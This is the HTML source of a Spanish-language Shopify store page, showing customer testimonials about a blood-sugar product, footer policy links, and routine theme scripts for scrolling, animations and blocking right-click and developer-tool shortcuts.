                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Ya no tengo esos bajones después de comer. Mi sensibilidad a la insulina ha mejorado mucho.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Dawin A. (La Romana)</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Me ayuda a llevar el día sin tanta preocupación por el azúcar. El envío fue rapidísimo<br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Jomely Frias</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25945140429086__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25945140429086__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25945140429086__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25945140429086__footer.color-custom {
    --color-background: 173, 82, 196;
    --gradient-background: linear-gradient(75deg, rgba(137, 239, 207, 1) 8%, rgba(54, 212, 255, 1) 47%, rgba(43, 252, 135, 1) 83%);
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25945140429086__footer color-background-1 gradient section-sections--25945140429086__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Enlaces Rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución y Cancelación
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de Servicios
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TODO EN UNO RD</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todoenunord.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://todoenunord.com/cdn/shop/files/payments_30dp_FFFFFF_FILL0_wght400_GRAD0_opsz24.svg?v=1767851428
body_size: -446
content:
<svg fill="#FFFFFF" width="24px" viewBox="0 -960 960 960" height="24px" xmlns="http://www.w3.org/2000/svg"><path d="M560-440q-50 0-85-35t-35-85q0-50 35-85t85-35q50 0 85 35t35 85q0 50-35 85t-85 35ZM280-320q-33 0-56.5-23.5T200-400v-320q0-33 23.5-56.5T280-800h560q33 0 56.5 23.5T920-720v320q0 33-23.5 56.5T840-320H280Zm80-80h400q0-33 23.5-56.5T840-480v-160q-33 0-56.5-23.5T760-720H360q0 33-23.5 56.5T280-640v160q33 0 56.5 23.5T360-400Zm440 240H120q-33 0-56.5-23.5T40-240v-440h80v440h680v80ZM280-400v-320 320Z"></path></svg>